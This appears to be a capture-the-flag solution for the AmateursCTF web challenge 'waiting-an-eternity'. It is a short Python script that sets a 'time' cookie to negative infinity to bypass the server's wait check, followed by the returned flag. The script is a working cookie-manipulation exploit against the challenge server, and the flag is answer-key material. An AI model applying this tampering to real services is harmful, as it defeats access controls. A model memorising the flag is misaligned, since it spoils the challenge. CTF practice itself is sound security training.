 import requests
import math
url = 'https://waiting-an-eternity.amt.rs/secret-site?secretcode=5770011ff65738feaf0c1d009caffb035651bb8a7e16799a433a301c0756003a'
infinity = -math.inf
response = requests.get(url, cookies={'time': str(infinity)})
# Print the server's response
print("Server Response:", response.text)
Server Response: amateursCTF{im_g0iNg_2_s13Ep_foR_a_looo0ooO0oOooooOng_t1M3}